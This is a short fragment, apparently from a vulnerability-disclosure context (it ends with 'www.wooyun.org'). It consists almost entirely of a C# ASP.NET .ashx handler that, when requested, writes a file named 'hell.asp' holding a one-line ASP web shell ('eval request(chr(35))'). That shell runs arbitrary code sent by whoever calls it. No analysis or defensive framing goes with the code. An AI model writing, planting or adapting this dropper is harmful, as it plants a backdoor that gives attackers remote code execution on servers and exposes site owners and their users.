 <%@ WebHandler Language="C#"Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("hell.asp"));
file1.Write("<%eval request(chr(35))%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}
www.wooyun.org